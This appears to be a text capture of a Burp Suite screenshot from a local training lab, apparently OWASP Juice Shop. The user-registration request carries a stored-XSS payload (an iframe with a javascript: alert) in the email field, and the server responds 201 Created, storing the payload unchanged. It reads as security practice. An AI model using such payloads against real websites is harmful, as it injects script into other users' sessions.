 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
10 11 12 × +
Send Cancel < >
Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 261
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
woHOtpI8iXtKcvfwHghrtLpuYLtPLILQu8zhqoILWFojiaMSq1t9XunBFkMfZRHmDhEN
18 Connection: keep-alive
19
20 {
"email":"<iframe src=\"javascript:alert('xss')\">",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2025-07-11T09:02:54.539Z",
"updatedAt":"2025-07-11T09:02:54.539Z"
},
"securityAnswer":"Maid"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-wN1TCGbBBSMBLA9C7gHe91FlqAA"
11 Vary: Accept-Encoding
12 Date: Fri, 11 Jul 2025 09:06:34 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":23,
"email":"<iframe src=\"javascript:alert('xss')\">",
"updatedAt":"2025-07-11T09:06:34.222Z",
"createdAt":"2025-07-11T09:06:34.222Z",
"deletedAt":null
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 13
Inspector
Notes
Custom actions